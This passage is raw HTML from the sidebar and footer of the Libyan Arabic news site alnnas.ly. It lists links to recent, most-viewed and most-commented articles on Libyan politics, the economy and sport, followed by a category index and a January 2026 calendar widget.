			<a aria-label="رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/" class="post-thumb"><img width="200" height="150" src="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg 1280w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-300x225.jpg 300w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-1024x768.jpg 1024w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-768x576.jpg 768w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/">رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10/08/2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8220;قرّة العنز&#8221; وماحولها.." href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/" class="post-thumb"><img width="150" height="150" src="https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط.jpg 640w, https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط-150x150.jpg 150w, https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط-300x300.jpg 300w, https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط-55x55.jpg 55w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/">&#8220;قرّة العنز&#8221; وماحولها..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/02/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2023/08/خالد-الجربوعي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/">الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2024/01/قبر-الهادي-كعبار-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/">قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/01/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%b3%d8%a7%d8%ae%d9%86-%d8%a8%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d8%a8/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>(صباح ساخن بالمؤتمر الوطني العام الليبي بسبب جولة الحوار القادمة) </h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%aa%d8%a8%d8%af%d8%af-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%aa%d9%85%d8%af%d9%8a%d8%af-%d8%a7%d8%aa%d9%81%d8%a7%d9%82-%d8%a3%d9%88%d8%a8%d9%83-%d9%84%d8%ae%d9%81%d8%b6-%d8%a7%d9%84/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>تبدد توقعات تمديد اتفاق «أوبك» لخفض الإنتاج يدفع النفط للارتفاع</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a7%d9%84%d9%82%d8%b1%d8%b9%d8%a9-%d8%aa%d8%b6%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d9%86%d9%8a/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>القرعة تضع المنتخب الوطني إلى جانب هذه المنتخبات في كأس أمم أفريقيا للمحليين</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a7%d9%84%d8%b9%d8%af%d8%af-121%d8%8c-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d8%a7%d8%a1%d8%8c-26-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1-2016/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>العدد 121، الثلاثاء، 26 يناير 2016</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a3%d9%85%d9%8a%d9%86-%d8%b9%d8%a7%d9%85-%d9%86%d8%a7%d8%aa%d9%88-%d9%8a%d8%b9%d8%aa%d8%b0%d8%b1-%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%ad%d8%a7%d8%af%d8%ab/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>أمين عام «ناتو» يعتذر لتركيا بعد «حادثة» في النروج</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%aa%d9%88%d8%a7%d8%ac%d9%87-%d8%aa%d9%86%d8%b2%d8%a7%d9%86%d9%8a%d8%a7-%d9%81%d9%8a-%d8%a3%d9%88%d9%84%d9%89-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa%d9%87-%d8%a8/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>ليبيا تواجه تنزانيا في أولى مبارياتها بـ &#8220;كأس التحدي&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأكثر مشاهدة <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/">
							<span class="date meta-item tie-icon">26/08/2020</span>							<h3>الأفعـى التي نُصـب لها برج في وادي المجينيـن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/">
							<span class="date meta-item tie-icon">10/08/2022</span>							<h3>رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/">
							<span class="date meta-item tie-icon">16/02/2019</span>							<h3>&#8220;قرّة العنز&#8221; وماحولها..</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-2602"><a href="https://alnnas.ly/category/tie-world/">أخبار العالم</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://alnnas.ly/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعي</a> (298)
</li>
	<li class="cat-item cat-item-9"><a href="https://alnnas.ly/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-pdf/">اعداد الصحيفة pdf</a> (51)
</li>
	<li class="cat-item cat-item-4"><a href="https://alnnas.ly/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">اقتصاد</a> (1٬318)
</li>
	<li class="cat-item cat-item-24"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9/">الاخيرة</a> (232)
</li>
	<li class="cat-item cat-item-17"><a href="https://alnnas.ly/category/first/">الاولى</a> (4٬524)
</li>
	<li class="cat-item cat-item-1"><a href="https://alnnas.ly/category/uncategorized/">الرئيسية</a> (13٬563)
<ul class='children'>
	<li class="cat-item cat-item-2"><a href="https://alnnas.ly/category/uncategorized/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a> (12٬346)
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a> (1٬021)
</li>
	<li class="cat-item cat-item-2970"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d9%88%d8%b1%d9%82%d9%8a%d8%a9/">الصحيفة ورقية</a> (51)
</li>
	<li class="cat-item cat-item-2620"><a href="https://alnnas.ly/category/tie-tech/">تقنية</a> (8)
</li>
	<li class="cat-item cat-item-21"><a href="https://alnnas.ly/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">ثقافة</a> (670)
</li>
	<li class="cat-item cat-item-5"><a href="https://alnnas.ly/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a> (1٬001)
</li>
	<li class="cat-item cat-item-1903"><a href="https://alnnas.ly/category/%d8%b9%d8%a7%d8%ac%d9%84/">عاجل</a> (26)
</li>
	<li class="cat-item cat-item-15"><a href="https://alnnas.ly/category/arab-and-international/">عربي ودولي</a> (898)
</li>
	<li class="cat-item cat-item-7"><a href="https://alnnas.ly/category/%d8%b9%d9%84%d9%85%d9%8a/">علمي</a> (181)
</li>
	<li class="cat-item cat-item-170"><a href="https://alnnas.ly/category/%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%a7%d8%a6%d8%b7-2/">على الحائط</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://alnnas.ly/category/eyes/">عيون</a> (2٬607)
</li>
	<li class="cat-item cat-item-23"><a href="https://alnnas.ly/category/%d9%81%d8%b4%d8%a7%d8%a1%d8%a7%d8%aa/">فضاءات</a> (302)
</li>
	<li class="cat-item cat-item-22"><a href="https://alnnas.ly/category/%d9%81%d9%8a-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/">في الذاكرة</a> (99)
</li>
	<li class="cat-item cat-item-25"><a href="https://alnnas.ly/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d8%a7%d8%aa/">فيديوهات</a> (21)
</li>
	<li class="cat-item cat-item-1902"><a href="https://alnnas.ly/category/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/">كورونا</a> (591)
</li>
	<li class="cat-item cat-item-11"><a href="https://alnnas.ly/category/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/">ليبيا</a> (629)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">اخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رأي- عصر الافتراس!" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%aa%d8%b1%d8%a7%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/02/-جمعة-البلعزي-e1763875886846-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="عضو بمجلس الدولة يتهم البعثة الأممية بتكييف الأزمة الليبية مع مصالح الفاعلين الدوليين" href="https://alnnas.ly/%d8%b9%d8%b6%d9%88-%d8%a8%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/أبوالقاسم-قزيط-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مذكرا بـ&#8221;فضيحة ليون&#8221;. &#8220;بوفايد&#8221; يتمسك بالاستفتاء على الدستور مسارا ويرفض مسارات البعثة الأممية" href="https://alnnas.ly/%d9%85%d8%b0%d9%83%d8%b1%d8%a7-%d8%a8%d9%80%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d9%84%d9%8a%d9%88%d9%86-%d8%a8%d9%88%d9%81%d8%a7%d9%8a%d8%af-%d9%8a%d8%aa%d9%85%d8%b3%d9%83-%d8%a8%d8%a7%d9%84%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/ادريس-بوفايد-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="الكوني يدعو المنفي إلى الإسراع في إنشاء المفوضية العليا للمصالحة الوطنية" href="https://alnnas.ly/%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d9%8a%d8%af%d8%b9%d9%88-%d8%a7%d9%84%d9%85%d9%86%d9%81%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a5%d9%86%d8%b4%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-390x220.jpg 390w, https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-300x169.jpg 300w, https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-768x432.jpg 768w, https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية.jpg 900w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ملفات الحصاد.. المركز الوطني لعلاج وتأهيل المدمنين يكشف عن حصيلة عمله 2025م" href="https://alnnas.ly/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%88%d8%aa%d8%a3%d9%87/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/IMG_0311-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="الفضيل: المصارف التجارية دائنة للمصرف المركزي بعشرات المليارات ولو سددها لحد من أزمة شح النقد" href="https://alnnas.ly/%d8%a7%d9%84%d9%81%d8%b6%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a7%d8%a6%d9%86%d8%a9-%d9%84%d9%84%d9%85%d8%b5%d8%b1/" class="post-thumb"><img width="324" height="220" src="https://alnnas.ly/wp-content/uploads/2025/07/عبدالحميد-الفضيل-324x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2025/07/عبدالحميد-الفضيل-324x220.jpeg 324w, https://alnnas.ly/wp-content/uploads/2025/07/عبدالحميد-الفضيل-220x150.jpeg 220w" sizes="auto, (max-width: 324px) 100vw, 324px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="المؤسسات الليبية المنقسمة توجه سهام الاتهام للبعثة الأممية بتجاوز اختصاصاتها وترفض وساطتها" href="https://alnnas.ly/%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%82%d8%b3%d9%85%d8%a9-%d8%aa%d9%88%d8%ac%d9%87-%d8%b3%d9%87%d8%a7%d9%85-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/البعثة-الأممية-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2026/01/البعثة-الأممية-390x220.jpeg 390w, https://alnnas.ly/wp-content/uploads/2026/01/البعثة-الأممية-300x169.jpeg 300w, https://alnnas.ly/wp-content/uploads/2026/01/البعثة-الأممية-1024x576.jpeg 1024w, https://alnnas.ly/wp-content/uploads/2026/01/البعثة-الأممية-768x432.jpeg 768w, https://alnnas.ly/wp-content/uploads/2026/01/البعثة-الأممية.jpeg 1155w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="الدراما الليبية في رمضان.. إلي أين؟" href="https://alnnas.ly/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a5%d9%84%d9%8a-%d8%a3%d9%8a%d9%86%d8%9f/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/شط-الحرية-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="بازينة: أزمتنا ليست شح سيولة بل شح رصيد. لا بد من القضاء على التضخم لحل الأزمة" href="https://alnnas.ly/%d8%a8%d8%a7%d8%b2%d9%8a%d9%86%d8%a9-%d8%a3%d8%b2%d9%85%d8%aa%d9%86%d8%a7-%d9%84%d9%8a%d8%b3%d8%aa-%d8%b4%d8%ad-%d8%b3%d9%8a%d9%88%d9%84%d8%a9-%d8%a8%d9%84-%d8%b4%d8%ad-%d8%b1%d8%b5%d9%8a%d8%af/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-بازينة-e1768493670509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /--><div id="calendar-2" class="container-wrapper widget widget_calendar"><div class="widget-title the-global-title"><div class="the-subtitle">تقويم<span class="widget-title-icon tie-icon"></span></div></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://alnnas.ly/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://alnnas.ly/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://alnnas.ly/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://alnnas.ly/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://alnnas.ly/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://alnnas.ly/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://alnnas.ly/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td>8</td><td><a href="https://alnnas.ly/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://alnnas.ly/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://alnnas.ly/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://alnnas.ly/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://alnnas.ly/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://alnnas.ly/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://alnnas.ly/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://alnnas.ly/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td>17</td><td id="today">18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://alnnas.ly/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
